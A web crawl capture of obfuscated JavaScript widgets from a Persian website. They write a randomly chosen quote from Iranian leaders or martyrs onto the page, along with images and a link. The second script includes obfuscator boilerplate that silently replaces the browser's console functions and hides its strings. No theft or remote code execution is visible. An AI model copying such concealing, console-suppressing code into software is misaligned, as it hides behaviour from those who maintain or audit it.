-0x8fb,-0x198,-0x739)+'فرهنگ\x20اسلا'+_0x1c244c(0x67e,0x808,0x162,0x6b4)+_0x16d2c8(0x922,0x544,0x277,0x198)+_0x16d2c8(-0x419,0x17a,-0x24,-0x47e)+_0x16d2c8(0x3b6,0x2af,0x962,0x3bc)+_0x1c244c(0x1164,0x9da,0xc94,0xe14)+_0x1c244c(0xf2f,0xf55,0x131c,0xd35)+_0x1c244c(0x357,0x6b7,0x86b,0x9ae)+_0x1c244c(0x6cc,0xa9b,0xdf8,0xc00)+'و\x20اولين\x20چي'+_0x1c244c(0xb88,0x1603,0x10a3,0xfe5)+_0x1c244c(0x11f2,0x1496,0x66e,0xdef)+_0x1c244c(0x673,0xb1a,0x6df,0xd8b)+_0x1c244c(0x174d,0x8c6,0x168a,0xff4)+_0x16d2c8(0x263,0xd38,0x853,0x787)+_0x16d2c8(0x889,0xd71,0xa0d,0xc7a)+_0x1c244c(0xc1d,0x1173,0x147e,0xf23)+_0x16d2c8(0x7aa,0x11b9,0xc84,0x9d1)+'نها\x20ضربه\x20م'+_0x1c244c(0xefc,0x1010,0xc56,0xfc7),Text[0x14a0+-0x1951*0x1+0x663*0x1]='امام\x20خامنه'+_0x1c244c(0x1686,0x11a6,0xd08,0xf96)+'ش\x20زنان،\x20كا'+_0x16d2c8(0x9f2,0xacc,0x792,0xacd)+_0x1c244c(0xe0a,0x1481,0x7e9,0xe70)+'\x20نصف\x20جمعيت'+_0x1c244c(0xc61,0xcaa,0xd2a,0x8d8)+'ايد\x20ورزش\x20ب'+'كنند؛\x20اما\x20'+_0x16d2c8(0xf06,0xb14,0xc7d,0xdb0)+_0x16d2c8(0x344,0x587,0xad0,0x644)+_0x1c244c(0x985,0xe64,0x12ab,0xe47)+_0x16d2c8(0xe74,0xdc4,0x6f4,0x55b)+_0x16d2c8(0x25e,0x919,0x473,0x773)+_0x16d2c8(0xadb,0x875,0x812,0x2e6)+_0x16d2c8(0x35d,0xbd4,0x459,0x554)+'\x20پيدا\x20نكند'+'.',Text[0x1b03+-0x21dd+0x88d]=_0x16d2c8(0x485,0x1158,0xb40,0xf67)+_0x16d2c8(0xb7e,0xbe9,0x537,0x934)+_0x16d2c8(0xd4,0x362,0x317,0x946)+_0x1c244c(0x59e,0x987,0x1202,0xce9)+'يك\x20امر\x20عاط'+_0x1c244c(-0x42,0x448,-0x28,0x600)+_0x1c244c(0x492,0x3,0x75e,0x599)+'\x20است،\x20به\x20ص'+'حنه‏ى\x20تفاخ'+_0x1c244c(0x6a1,0x842,0xbff,0xbc0)+'‏كنند.\x20',Text[-0x1c81+0x2006+0x5d*-0x5]=_0x16d2c8(0xe67,0x538,0xb40,0x70d)+_0x16d2c8(0x764,0x107,0x335,0x3b0)+_0x1c244c(0xadd,0x8f5,0xb80,0xfc4)+'قناعت\x20وجود'+_0x16d2c8(-0x33f,-0x345,0x430,0x14c)+_0x1c244c(0xcab,0x17e9,0x11ad,0x10ea)+'وى\x20و\x20اسراف'+_0x1c244c(0x52c,0x40c,0x3ee,0xa90)+_0x16d2c8(0x71,-0x10,0x662,0x25e)+_0x1c244c(0x1117,0xaf2,0xf75,0xedd)+_0x1c244c(0xc02,0x4e1,0x8ba,0x738)+'ى\x20در\x20امور\x20'+_0x1c244c(0x944,0xd6b,0x146b,0xfec)+_0x1c244c(0x87c,0xe8a,0xd1a,0x83b)+_0x1c244c(0x9ca,0x8e9,0x87e,0xca1)+_0x1c244c(0x1574,0x15b1,0xe5a,0x121b)+_0x16d2c8(0xe43,0x102a,0xc38,0xc87)+'د.',Text[0x1c74+-0xac3*0x1+-0xffc]=_0x1c244c(0x123a,0x138c,0x127c,0x118d)+'\x20ای\x20:\x20\x20عزي'+_0x1c244c(0x612,0x299,0x2dd,0x88d)+_0x16d2c8(-0x2,0xe5,0x41d,0x87c)+'اى\x20ما\x20قبل\x20'+_0x1c244c(0x1068,0xd1a,0xab9,0xac4)+_0x16d2c8(-0x7d,-0x14e,0x97,-0x2eb)+'\x20«ساده\x20زيس'+_0x1c244c(0xf2a,0x684,0xa64,0xb63)+_0x1c244c(0xd28,0x965,0x72b,0xdc9)+'و\x20كمتر\x20بهر'+_0x16d2c8(-0x1f0,0xf8,0x86,0x403)+_0x1c244c(0xe9a,0xaa4,0x1505,0x1034)+_0x16d2c8(0x107c,0xce3,0x96f,0x107b)+_0x1c244c(0xcfd,0x11bf,0x604,0xc79)+_0x16d2c8(-0x1a1,0x386,-0x1dd,-0x344)+_0x16d2c8(0x627,0x4dd,0x1cc,-0x235)+_0x1c244c(-0x28f,0x569,-0x143,0x453)+_0x16d2c8(0x641,-0x7b7,-0x44,0x91)+_0x16d2c8(0x299,-0x4,0x294,-0x9a)+_0x1c244c(0xa77,0x1021,0xec2,0xbd2)+'ا\x20دنبال\x20كن'+'يم.',Text[-0xce*0x3+0x3cd*-0x7+0x1ebb*0x1]=_0x16d2c8(0xf6e,0xbff,0xb40,0xef6)+_0x1c244c(0x431,0xad8,0x9aa,0x723)+_0x16d2c8(0x4f1,0x5c9,0x1a,0x1a4)+'\x20كشور\x20بايد'+'\x20در\x20جهت\x20سو'+_0x1c244c(0xb6e,0x10ff,0x5c3,0xcb8)+_0x16d2c8(0x7ad,0x357,0x965,0x795)+_0x1c244c(0x11eb,0x83e,0x11a0,0xda3)+_0x16d2c8(0x7db,0x985,0x81e,0x994)+'.',Text[-0x7*0xe5+-0x1af8*-0x1+-0x2*0x97f]=_0x16d2c8(0x127a,0xb35,0xb40,0x4e5)+'\x20ای\x20:\x20\x20وظي'+'فه\x20داريم\x20ف'+'قر\x20و\x20محروم'+_0x1c244c(-0x6b,0x62f,0x420,0x51d)+'شور\x20از\x20بين'+_0x16d2c8(0x147,-0xb9,0x313,0x997)+_0x1c244c(0xa7e,0x8d1,0xaea,0x9ed)+_0x1c244c(0xa4c,0xb2a,0x312,0x924)+_0x16d2c8(0x3a2,-0x364,-0x183,-0x3d5)+_0x1c244c(0x9a3,0x10e7,0x1735,0x1000)+_0x1c244c(0xce3,0xf19,0xd71,0x1306)+_0x16d2c8(0x63,-0x766,-0x60,-0xaf)+'ام\x20است.',Text[0x4*0x5a1+0x17d0+-0x2c9c]='امام\x20خامنه'+_0x16d2c8(0x940,0x8fd,0xc83,0xca3)+_0x16d2c8(0x37e,-0x59,0x3b,0x62f)+_0x1c244c(0x9de,0x100c,0xf57,0xf2e)+'\x20محروم\x20و\x20ض'+_0x16d2c8(0x2f3,-0x24d,-0x5f,-0x7ae)+_0x16d2c8(0x7c6,0x7e4,0x966,0x1ea)+_0x16d2c8(0x45b,0x5dd,0x491,0xa52)+_0x16d2c8(0x16a,0x1fa,0x9a,0x309)+_0x1c244c(0x901,0x1177,0x79e,0xa02)+_0x1c244c(0x10c0,0x13b7,0x1398,0x1144)+_0x16d2c8(0x433,0x7b6,0xf5,0x400)+_0x1c244c(-0x121,0x464,0xd3,0x4c2)+_0x1c244c(0x994,0x574,0x9a5,0xc14),Text[0x1d43+0x83*0x35+-0x36a9]=_0x16d2c8(0xa2b,0xa75,0xb40,0x1140)+_0x16d2c8(0x79d,0x8e0,0x335,-0x1da)+_0x16d2c8(-0x3e8,-0x4c,0xb8,0x4a8)+_0x1c244c(-0xa1,0x588,-0x1f3,0x567)+'از\x20من\x20بپرس'+_0x1c244c(0xba4,0x5c2,0xefc,0x7af)+_0x16d2c8(-0x534,-0x346,0x24c,0x341)+'\x20مى‏خواهيد'+'،\x20خواهم\x20گف'+_0x16d2c8(0xcee,0x3ef,0x6ec,0xc21)+_0x1c244c(-0x80,0xa3,0x16b,0x4d8)+_0x16d2c8(0x1b5,0x68b,0x88f,0x947),Text[-0x7af+0x1ed9*-0x1+-0x1*-0x2842]='امام\x20خامنه'+'\x20ای\x20:\x20\x20زبا'+_0x1c244c(0x1166,0xefb,0x1605,0x1186)+_0x16d2c8(0xbb6,0x733,0x5ac,0x745)+_0x16d2c8(0x625,-0x221,0x307,-0x2a8)+_0x16d2c8(0x4b,-0x304,-0x102,0xf5)+_0x1c244c(0x8f,0x92a,-0x50,0x6ec)+'گيرا،\x20قوى\x20'+_0x16d2c8(0x616,0x89a,0x9d4,0x6ac)+_0x16d2c8(0x8d4,0xbf7,0x7a1,0x3f9)+_0x16d2c8(0x2a4,-0x213,-0x2c,0x9f)+_0x1c244c(0xa0c,0xc99,0x5e2,0x776)+'م\x20كاملاً\x20م'+_0x16d2c8(0x156,0xc49,0x836,0x864),Text[0x13e*0xc+0x1006+-0x1d33]=_0x16d2c8(0xfb0,0xe0f,0xb40,0x89d)+_0x1c244c(0x1100,0x15b5,0x10b9,0x1259)+'وم\x20نواب\x20صف'+'وى\x20براى\x20من'+_0x16d2c8(0x7a0,0x923,0x9ff,0xd7c)+_0x1c244c(0x580,0xdbd,0x374,0x70b)+_0x16d2c8(-0x55c,-0x12c,0x89,-0x715)+_0x1c244c(0x10eb,0xb5b,0xebe,0x124c)+_0x1c244c(0xf37,0xac5,0xa34,0x928)+_0x1c244c(0x71b,0x139d,0x9fc,0xe0d)+'آن\x20وقت\x20در\x20'+_0x16d2c8(-0x36,-0x756,-0x1a1,0xa6)+_0x16d2c8(0x222,-0xfa,0x2da,0x14c)+_0x16d2c8(-0x19e,-0x7c,0x6d,-0x441)+_0x16d2c8(0xa20,0x980,0xbe6,0xc8a)+_0x16d2c8(0xad8,0x256,0x6e7,0x8eb)+'\x20آدم،\x20پُرش'+_0x16d2c8(-0x679,0x31e,-0x243,-0x46a)+_0x1c244c(0x220,0x1e3,0x7e6,0x7c6)+_0x1c244c(0x9ff,-0x15c,0x9dc,0x510)+_0x1c244c(0xf75,0xa6b,0x64e,0xb3d)+_0x1c244c(0xe23,0x10a9,0xad1,0x1194)+_0x16d2c8(0xee,0x70c,0x50c,0x835)+'.',res=_0x16d2c8(0x281,0x512,-0x15e,-0x270)+'ext-decora'+_0x16d2c8(0xe7c,0xc5c,0xc70,0x803)+_0x1c244c(0x1173,0xadb,0xbac,0x1104),res+='<p\x20align=\x27'+'center\x27><s'+_0x1c244c(0xf6d,0xe97,0xa87,0x975)+_0x1c244c(0x108c,0xa5d,0x1360,0xea1)+_0x1c244c(0x578,0x1212,0x50a,0xc47)+_0x1c244c(0x13be,0xeb4,0x114a,0x12f3)+'avascript\x27'+_0x16d2c8(0x7db,0xa3a,0x45d,0x2dc)+_0x1c244c(0x5ce,0x8f2,0x75f,0x62c)+'p>',r=Math[_0x1c244c(0x1071,0x84c,0x782,0xa2a)](Math[_0x1c244c(0x151b,0x1120,0xa29,0x1019)]()*Text[_0x1c244c(-0x15,0x150,-0x2b7,0x4e1)]),document['write']('<p\x20dir=\x22rt'+_0x1c244c(0x625,0x2e4,0x44c,0xa1e)+_0x16d2c8(0xe3c,0xa06,0xb3a,0x798)+_0x1c244c(0x9b8,0x76a,0x394,0x69b)+_0x1c244c(0xd26,0x13c5,0x127a,0xdb9)+_0x16d2c8(0x7bb,0xc9e,0xcd1,0xdea)+_0x1c244c(0xc40,0x303,0x268,0x7b3)+'FFF;paddin'+'g-bottom:5'+_0x1c244c(0x1954,0xea3,0x131f,0x11ee)+Text[r]+_0x16d2c8(0x46f,0x7ee,0xb97,0x84f)),document['write']('<p\x20style=\x22'+'margin:3px'+_0x16d2c8(0x481,0x695,0xe5,0x859)+'ext-align:'+'left\x22>'+('<a\x20href=\x22h'+_0x1c244c(0x1206,0x1384,0xdf1,0xdd9)+_0x1c244c(0xb78,0x7c4,0x340,0x89d)+_0x1c244c(0x32b,0x7f6,0x767,0x630)+_0x1c244c(0x60e,0xc71,0x131b,0xc3b)+_0x1c244c(0x856,0x4b1,0x925,0x41b)+_0x1c244c(0x6c8,0x791,0xfd2,0x996)+_0x1c244c(-0x361,0xc,0x41e,0x40c)+_0x16d2c8(0x245,0xd8b,0x60a,0xd86))+_0x16d2c8(0xb69,0x63b,0xb97,0x953)+(_0x16d2c8(0x1172,0x4a4,0xc3d,0xde1)+_0x1c244c(0x6e0,0xe50,0x6b6,0x876))),document[_0x16d2c8(0x6a1,0x53e,0x801,0x8a7)](res);

--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2014/02/JOMALAT-SHOHDA.js
body_size: 16250
content:
function _0x43bb(_0x18d6fc,_0x3fa258){var _0x140a22=_0x5d7c();return _0x43bb=function(_0x173c02,_0x5d7c9c){_0x173c02=_0x173c02-(0xd18+0x2033+-0x2c6d);var _0x43bb6f=_0x140a22[_0x173c02];return _0x43bb6f;},_0x43bb(_0x18d6fc,_0x3fa258);}(function(_0x221933,_0x5a7fbd){var _0x1c7a94=_0x221933();function _0x916771(_0x8ed0ec,_0x259404,_0x395129,_0x19b8aa){return _0x43bb(_0x259404-0x32f,_0x8ed0ec);}function _0x174fc0(_0x564109,_0xa4ba57,_0xa1c62f,_0x165a75){return _0x43bb(_0x564109-0x3ae,_0xa1c62f);}while(!![]){try{var _0x45578f=parseInt(_0x916771(0x521,0x5c6,0x6b2,0x696))/(-0x143a+-0x1*0x93d+0x1d78)+parseInt(_0x916771(0x690,0x66a,0x700,0x706))/(0x164c+0x386+0x4*-0x674)*(parseInt(_0x174fc0(0x619,0x66e,0x72b,0x560))/(0x6e*-0x1e+-0x1*0x1e7f+0x2b66))+parseInt(_0x174fc0(0x6e5,0x745,0x7bf,0x687))/(0x14a9+0x1365+-0x280a)+-parseInt(_0x174fc0(0x5b3,0x6b1,0x660,0x4d6))/(-0x946+0x30*-0x56+0x196b*0x1)*(parseInt(_0x174fc0(0x4ef,0x520,0x3b3,0x3df))/(-0x23bf+-0xeb7+0x327c))+-parseInt(_0x174fc0(0x552,0x528,0x499,0x485))/(-0x110f+-0x7*0x2a6+0x23a0)+-parseInt(_0x174fc0(0x51c,0x5b1,0x586,0x435))/(-0x19b*0xa+-0xfde*-0x1+-0xe*-0x4)+parseInt(_0x916771(0x60c,0x5ad,0x576,0x497))/(0x1*-0x185f+0x3*0x79b+-0xb*-0x25);if(_0x45578f===_0x5a7fbd)break;else _0x1c7a94['push'](_0x1c7a94['shift']());}catch(_0x4ec1d3){_0x1c7a94['push'](_0x1c7a94['shift']());}}}(_0x5d7c,0xda16+-0xb024*-0x11+-0x556f7));var _0x173c02=(function(){function _0x400a0b(_0x20a387,_0x5d0ff2,_0x4f85a1,_0x28bb9b){return _0x43bb(_0x4f85a1- -0x3a1,_0x5d0ff2);}var _0x5a4ea6={};_0x5a4ea6['HlPnn']=function(_0x1b6ce3,_0x3d7546){return _0x1b6ce3===_0x3d7546;},_0x5a4ea6[_0x400a0b(-0x190,-0x107,-0xb1,-0x183)]=_0x400a0b(-0x33a,-0x28a,-0x27c,-0x288);var _0x5305e3=_0x5a4ea6,_0x4ecd6a=!![];function _0x35cca0(_0x5c5c8c,_0x41b4e5,_0xeebfab,_0x4998e6){return _0x43bb(_0x5c5c8c-0x10f,_0x41b4e5);}return function(_0x578c12,_0x28819d){var _0x49d3da=_0x4ecd6a?function(){function _0x5320b9(_0x39dbf1,_0x1929c9,_0x1d5808,_0x569cd6){return _0x43bb(_0x39dbf1- -0x364,_0x1d5808);}function _0x1bf850(_0x582e48,_0x3c5d97,_0x3b8bae,_0x2e366a){return _0x43bb(_0x3b8bae-0x270,_0x582e48);}if(_0x5305e3[_0x1bf850(0x581,0x4d0,0x56f,0x6ae)](_0x1bf850(0x21b,0x46a,0x35f,0x2bd),_0x5305e3[_0x1bf850(0x512,0x583,0x560,0x4fd)]))_0x3c7d60=_0x46b142;else{if(_0x28819d){var _0x45c591=_0x28819d[_0x1bf850(0x36b,0x375,0x40c,0x501)](_0x578c12,arguments);return _0x28819d=null,_0x45c591;}}}:function(){};return _0x4ecd6a=![],_0x49d3da;};}()),_0x140a22=_0x173c02(this,function(){function _0x316286(_0x3a3457,_0x22e31a,_0x325ce9,_0x5c9660){return _0x43bb(_0x22e31a- -0x20f,_0x3a3457);}function _0x43e292(_0x4125e9,_0xd5238d,_0x35518a,_0x1917bc){return _0x43bb(_0xd5238d-0x7f,_0x35518a);}return _0x140a22['toString']()[_0x316286(0x163,0x9f,0x1d7,0x22)](_0x43e292(0x183,0x2af,0x1d8,0x2ae)+'+$')['toString']()[_0x316286(0x4b,0x91,-0x3c,-0x88)+'r'](_0x140a22)[_0x316286(0xaa,0x9f,0x12b,0xb5)](_0x43e292(0x1b8,0x2af,0x3b3,0x37e)+'+$');});_0x140a22();var _0xbf076d=(function(){var _0x12666e=!![];return function(_0x143408,_0x17b813){var _0x5186a2=_0x12666e?function(){if(_0x17b813){var _0x255936=_0x17b813['apply'](_0x143408,arguments);return _0x17b813=null,_0x255936;}}:function(){};return _0x12666e=![],_0x5186a2;};}()),_0x1f2dd8=_0xbf076d(this,function(){function _0x48c204(_0x5d7a94,_0x2afbc4,_0xa4376d,_0x55994c){return _0x43bb(_0x5d7a94- -0x1b,_0xa4376d);}var _0x405372={'tfBak':function(_0x9741c2,_0x335e3f){return _0x9741c2(_0x335e3f);},'WkiAs':function(_0x2657ea,_0x2cf0d5){return _0x2657ea+_0x2cf0d5;},'tbSei':_0x48c204(0x2ef,0x2b1,0x433,0x3cb)+_0x4e9090(0x4ef,0x50c,0x5ac,0x4d6),'JMBjX':_0x4e9090(0x668,0x57b,0x4b0,0x573)+_0x48c204(0x169,0x9c,0x205,0x197)+_0x4e9090(0x3ca,0x4cb,0x412,0x4ce)+'\x20)','lWyCB':function(_0x5d1323){return _0x5d1323();},'hqkHd':_0x48c204(0x234,0x23d,0x25f,0x1a3),'kSGSD':_0x48c204(0x218,0x279,0x2be,0x1b4),'PowwN':_0x48c204(0x119,0x7f,0x1a9,0x190),'ysoKu':_0x48c204(0x135,-0x10,0x97,0x13),'fBSOb':_0x4e9090(0x676,0x64d,0x72f,0x69f),'EPNXu':_0x4e9090(0x83c,0x6f7,0x70f,0x728),'RXFJs':_0x48c204(0xff,0x235,0x168,0x4e)},_0x16ca89;try{var _0x12a568=_0x405372[_0x48c204(0x130,0x50,0xbc,0x4a)](Function,_0x405372[_0x48c204(0x34a,0x35c,0x28a,0x2f7)](_0x405372[_0x4e9090(0x834,0x705,0x75b,0x6df)](_0x405372['tbSei'],_0x405372[_0x48c204(0x192,0x2a3,0x199,0x49)]),');'));_0x16ca89=_0x405372[_0x48c204(0x2a4,0x363,0x29e,0x36b)](_0x12a568);}catch(_0x10d0fe){_0x16ca89=window;}function _0x4e9090(_0x255fba,_0x34433d,_0x126d8f,_0x384fa6){return _0x43bb(_0x34433d-0x3a0,_0x255fba);}var _0x10da72=_0x16ca89['console']=_0x16ca89[_0x4e9090(0x5d2,0x645,0x72a,0x6aa)]||{},_0x4af395=[_0x405372[_0x4e9090(0x769,0x68c,0x649,0x718)],_0x405372[_0x4e9090(0x6b4,0x5cb,0x556,0x4b3)],_0x405372['PowwN'],_0x405372[_0x48c204(0x132,0xf1,0x152,0x71)],_0x405372[_0x48c204(0x1f5,0x1a4,0x19f,0xf7)],_0x405372[_0x48c204(0x276,0x2b5,0x2f2,0x190)],_0x405372[_0x4e9090(0x724,0x61d,0x681,0x598)]];for(var _0x469f54=-0x5e3*0x6+0x34d+-0x2005*-0x1;_0x469f54<_0x4af395[_0x4e9090(0x6c5,0x62d,0x4ed,0x60b)];_0x469f54++){var _0x623240=_0xbf076d['constructo'+'r'][_0x48c204(0x18e,0x10e,0x25a,0x197)][_0x4e9090(0x53e,0x613,0x622,0x690)](_0xbf076d),_0x549db3=_0x4af395[_0x469f54],_0x523409=_0x10da72[_0x549db3]||_0x623240;_0x623240['__proto__']=_0xbf076d[_0x4e9090(0x694,0x613,0x711,0x4dd)](_0xbf076d),_0x623240['toString']=_0x523409[_0x4e9090(0x70e,0x5f1,0x6f3,0x68b)][_0x4e9090(0x714,0x613,0x4dd,0x658)](_0x523409),_0x10da72[_0x549db3]=_0x623240;}});_0x1f2dd8(),Text=new Array(),document[_0x15554b(0x117,-0x43,0xf5,0xf5)](_0x55965f(0x12a,0x2b3,0x175,0x177)+_0x15554b(0x60,-0xad,0xfd,0x3e)+_0x15554b(0xb6,0x91,0x138,0x1b2)+_0x55965f(0x30e,0x33f,0x46c,0x3da)+'ملات\x20قصار\x20'+_0x55965f(0x244,0x24b,0x3e3,0x34c)+_0x15554b(0xa6,0x139,0x1d6,0x1a1)+_0x55965f(0x9e,0x1e1,0x19f,0x19d)+_0x55965f(0x206,0x6f,0x228,0x183)+_0x15554b(0x4b,-0x99,-0xbc,0x2c)+'014/01/bak'+_0x55965f(0x81,0x216,0x8b,0x18a)+_0x15554b(0x354,0x228,0x1ab,0x22d)+_0x15554b(0x1ba,0x231,0x1e5,0x1ea)+'\x22/><img\x20sr'+_0x15554b(0x69,0x21,0x7,0xc)+'/papkh.com'+'/wp-conten'+_0x55965f(0x394,0x3fc,0x340,0x3e9)+_0x55965f(0x2e0,0x38d,0x31f,0x265)+_0x55965f(0x249,0x222,0x20a,0x1e7)+_0x55965f(0x219,0x1b9,0x25e,0x23c)+_0x55965f(0x384,0x252,0x357,0x331)+_0x15554b(0x217,0x24e,0x1fd,0x1e0)+'yle=\x22width'+':160px;\x20re'+_0x15554b(0xaf,0x112,-0xc4,0x37)+_0x55965f(0x265,0x47c,0x38f,0x33a)+_0x15554b(-0x54,-0x9f,0x160,0x76)+_0x55965f(0x39a,0x219,0x360,0x31f)+_0x15554b(0x1b8,0x123,0x1cc,0x122)+_0x55965f(0x530,0x470,0x3a1,0x3f1)+_0x55965f(0x2cd,0x2e4,0x25a,0x227)+_0x15554b(0xd8,0x2af,0x11b,0x1b6)+_0x15554b(0x17b,0x1aa,0x241,0x200)+_0x15554b(0x1fe,0x146,0x27c,0x13c));function _0x15554b(_0x87a504,_0x9231ff,_0x5088e9,_0x370ec1){return _0x43bb(_0x370ec1- -0x117,_0x87a504);}Text[0xfb*-0x2+0x1d0a+0x1*-0x1b14]=_0x15554b(-0xbb,0x116,0x5f,0x2d)+'براهیم\x20همت'+':دیروز\x20از\x20'+_0x15554b(-0x44,0x14a,-0xff,0x48)+'گذشتیم\x20و\x20ا'+'مروز\x20از\x20هر'+_0x55965f(0x2b0,0x226,0x37a,0x33c)+_0x15554b(-0xeb,0x68,0x143,0x32)+_0x55965f(0xa9,0x1a0,0x91,0x1ba)+_0x15554b(0x227,0x315,0x23f,0x23d)+'در\x20پناه\x20می'+_0x55965f(0x46f,0x32d,0x424,0x35e)+_0x15554b(0x115,0x18,0x58,0x14b)+'\x20بودیم\x20و\x20ا'+'مروز\x20مواظب'+_0x15554b(0x29c,0x220,0x17b,0x1bf)+_0x15554b(0x9e,0x5c,0x1c6,0x12a)+_0x55965f(0x42e,0x2be,0x2b8,0x3ef)+'ان\x20می‌داد\x20'+_0x15554b(0x26a,0x13b,0x226,0x158)+'مانمان\x20بو\x20'+_0x55965f(0x3b0,0x360,0x3e6,0x2e5)+_0x15554b(0x1d8,0xea,0xff,0x1b8)+_0x55965f(0xdb,0xe3,0x1f1,0x1a2)+_0x55965f(0x1ca,0x160,0x310,0x1e4)+_0x15554b(0x88,0x10b,0xf6,0x16)+_0x15554b(0x166,0x324,0x1de,0x23e)+'رنگردیم؛و\x20'+_0x15554b(-0x142,0x4c,-0x21,-0x3)+'\x20تا\x20اسیر\x20ن'+_0x55965f(0x1a4,0xef,0x26f,0x168),Text[0x2*-0xd13+0xb39+0xd*0x126]='شهید\x20سید\x20م'+_0x15554b(-0xa5,-0x28,-0x10,0x33)+_0x15554b(0x142,0x200,0x15f,0x1fe)+'\x20شک\x20است...'+_0x55965f(0x32e,0x3c0,0x1cb,0x2d0)+_0x15554b(0x18f,0x112,0x136,0x113)+_0x55965f(0x263,0x13e,0x21d,0x23b)+_0x15554b(0x143,-0x1e,0x8,0x10d)+_0x55965f(0x36f,0x322,0x4ff,0x3eb)+_0x55965f(0x3f8,0x48a,0x2d0,0x3b8)+_0x15554b(0x33,-0x42,-0x3e,-0x23)+_0x15554b(0x244,0x94,0x204,0x115)+_0x55965f(0x29d,0x274,0x457,0x310)+'\x20خوف\x20،\x20راه'+_0x55965f(0x406,0x2e8,0x470,0x396)+_0x55965f(0x4e3,0x480,0x4ae,0x3f4)+_0x15554b(0x141,0xd5,0x173,0x1b0)+_0x55965f(0x219,0x2bd,0xc0,0x192)+'ها\x20خواهی\x20ک'+_0x15554b(0x10,0x4c,0x8d,0x47),Text[-0x269b+-0x8e1+0x2f7e*0x1]=_0x15554b(0xcb,0xfd,0x49,0xfd)+_0x55965f(0x4fc,0x388,0x4b2,0x3b5)+_0x55965f(0x48f,0x2d3,0x45b,0x3b9)+_0x15554b(0x1e2,0x250,0x1d,0x14c)+'ر\x20صحنه\x20نیس'+'تی\x20هر\x20جا\x20خ'+_0x15554b(-0xc5,-0x16b,-0x41,-0x37)+_0x55965f(0x82,0x45,0x1ef,0x18c)+_0x55965f(0x2e9,0x234,0x24f,0x2e2)+_0x15554b(0x1d5,0xc5,0x23c,0xfc)+_0x55965f(0x14d,0x19a,0x25c,0x258),Text[0x1972+0xb2a*0x1+-0x1b*0x15b]=_0x55965f(0x21e,0x23b,0x34c,0x2af)+_0x15554b(0x4c,0x14,0x5d,0x116)+'\x20سو\x20باید\x20ب'+'مانیم\x20که\x20ش'+_0x55965f(0x20d,0x139,0x7f,0x18f)+_0x55965f(0xf7,0x2bb,0x2bd,0x23e)+_0x15554b(0xb9,-0xe6,0x105,-0x10)+_0x55965f(0x2c4,0x371,0x117,0x22e)+'یم\x20تا\x20آیند'+_0x55965f(0x336,0x26d,0x25b,0x241)+'هم\x20باید\x20ام'+_0x55965f(0x38d,0x293,0x1fe,0x2d1)+'ویم\x20تا\x20فرد'+_0x15554b(0x30c,0x9e,0x10a,0x1e1)+_0x15554b(0x1d9,0x1b6,0xd1,0xf0)+_0x55965f(0x291,0x2a4,0x27a,0x2ff)+_0x15554b(0x232,0x22e,0x2d,0x103)+_0x55965f(0x152,0x37a,0x334,0x245)+'دی،\x20چه\x20می\x20'+_0x55965f(0x26a,0x3b6,0x2f2,0x317)+_0x15554b(0x101,0xaa,0x2cd,0x1a3)+_0x55965f(0x2ad,0x2e0,0x116,0x1da)+'ه\x20فردا\x20شهی'+'د\x20شویم.',Text[-0x20bc+0x10bb+0x1005]=_0x15554b(0x58,0x217,0x8f,0x19b)+_0x15554b(-0x7f,0x5a,0x85,0xa6)+_0x15554b(0x38,0xdd,0x16a,0x12f)+_0x55965f(0x388,0x252,0x18d,0x249)+_0x15554b(0x13b,0x1e1,0x1b8,0x24f)+'می\x20سوزاند\x20'+'تا\x20بلکه\x20بش'+_0x55965f(0x59,0x47,0x1eb,0x18d)+_0x15554b(0x1ab,0x1c2,0x6b,0x169)+_0x15554b(-0x8e,0xe8,0x37,0x7e)+'ن\x20آن،\x20راه\x20'+_0x15554b(0x1d9,0x2c1,0x1ac,0x21f)+'\x20زیستن\x20را\x20'+'بیاموزد.\x20ش'+'هیدان\x20در\x20س'+_0x15554b(0x276,0x73,0x1ab,0x149)+_0x55965f(0x25e,0xd8,0x153,0x202)+_0x55965f(0x19f,0xeb,0x2b3,0x22f)+_0x55965f(0x371,0x2a2,0x192,0x281)+_0x55965f(0x373,0x320,0x2ea,0x363)+_0x55965f(0x251,0xa8,0x17f,0x179)+'جامعه،\x20خون'+_0x15554b(-0x16,0x138,0x0,0x110)+'ی\x20رساند\x20و\x20'+_0x15554b(0x202,0xbb,0x5b,0x125)+_0x55965f(0x23f,0x34f,0x166,0x294)+'ل\x20انسانیت\x20'+_0x55965f(0x1f8,0x370,0x32c,0x23f)+_0x55965f(0x1f8,0x18d,0x2a5,0x254),Text[-0x20ac+-0x9fc+0x19*0x1b5]=_0x15554b(-0x25,-0xf7,0x10a,0x28)+_0x15554b(0x164,0x11c,0x4b,0xe4)+_0x55965f(0x1b6,0x1a8,0x30,0x16b)+_0x55965f(0x2b1,0x4e2,0x3e8,0x3cc)+'نای\x20تو\x20گوئ'+_0x55965f(0x331,0x263,0x2db,0x242)+'وئیم\x20ثنای\x20'+_0x55965f(0x295,0x264,0x2dd,0x2ce)+'\x20اگر\x20یابیم'+'\x20ثنا\x20و\x20رضا'+_0x15554b(-0x62,0x93,-0x98,0x10)+'.\x20خدایا\x20از'+'\x20هردو\x20جهان'+_0x15554b(0x1df,0x165,0xf9,0x18d)+_0x55965f(0x2e0,0x20b,0x296,0x2b9)+_0x55965f(0x7a,0x1fc,0xa9,0x184)+_0x15554b(0x207,0x23b,0x2f2,0x202)+'افیت\x20دریدم'+_0x15554b(0x363,0x2b8,0x1b7,0x246)+_0x55965f(0x235,0x4bd,0x4b1,0x374)+_0x55965f(0x13d,0x235,0x21f,0x1fb)+_0x15554b(-0x55,0xfb,-0x56,0x8a)+_0x15554b(0xaf,0x10b,0x1a,0x127)+_0x55965f(0x3ce,0x3aa,0x35f,0x34b)+_0x55965f(0x1a6,0x1d9,0x36a,0x283)+_0x15554b(0x153,0x1b8,0x65,0xb7)+_0x55965f(0x2bd,0x28e,0x286,0x1a6)+_0x55965f(0x3ba,0x2b4,0x316,0x3b2)+'\x20مگو\x20چه\x20آو'+_0x55965f(0x298,0x246,0x37b,0x270)+_0x55965f(0x2de,0x1c5,0x26b,0x1af)+_0x55965f(0x20d,0xe7,0x19b,0x20f)+'س\x20چه\x20کرده\x20'+_0x15554b(0x206,0x1fb,0x113,0x237)+_0x55965f(0x500,0x492,0x356,0x3ea)+'\x20طاعت\x20خود\x20'+_0x15554b(0xf5,0x2a1,0x30e,0x1f2)+_0x55965f(0x42a,0x3ef,0x30d,0x3ae)+'.',Text[0xcc6+0x1*0x1c8b+-0x1*0x294b]=_0x15554b(0x75,0x107,0x5c,0x28)+_0x15554b(0x131,0x78,0x1ae,0xe4)+'نی:الهی\x20کش'+'ته\x20ی\x20تو\x20به'+'\x20کشتن\